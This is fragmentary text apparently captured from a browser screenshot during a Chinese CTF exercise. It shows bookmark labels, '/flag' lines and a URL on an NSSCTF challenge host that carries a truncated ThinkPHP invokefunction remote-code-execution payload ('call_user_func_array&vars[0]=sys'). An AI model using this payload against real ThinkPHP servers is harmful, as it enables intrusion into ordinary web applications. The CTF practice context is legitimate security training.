 node5.anna.nssctf.cn:23313/NSS/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=sys
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf...
/flag /flag 好熟悉的界面 似曾相识啊